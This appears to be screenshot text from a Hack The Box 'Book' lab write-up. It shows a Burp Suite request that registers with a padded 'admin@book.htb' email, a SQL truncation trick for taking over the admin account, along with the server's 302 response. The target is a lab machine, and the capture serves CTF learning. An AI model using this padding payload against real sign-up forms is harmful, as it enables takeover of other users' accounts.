 Go Cancel < | ▼ > | ▼ Follow redirection Target: http://10.10.10.176 ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 10.10.10.176
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.176/
Content-Type: application/x-www-form-urlencoded
Content-Length: 63
Connection: close
Upgrade-Insecure-Requests: 1
name=admin&email=admin@book.htb++++++q&password=testpassword123
Response
Raw Headers Hex
HTTP/1.1 302 Found
Date: Mon, 13 Jul 2020 03:35:03 GMT
Server: Apache/2.4.29 (Ubuntu)
Set-Cookie:
PHPSESSID=86scelfemm3nlgpj3v7l3lull
4; path=/
Expires: Thu, 19 Nov 1981 08:52:00
GMT
Cache-Control: no-store, no-cache,
must-revalidate
Pragma: no-cache
location: index.php
Content-Length: 0
Connection: close
Content-Type: text/html;
charset=UTF-8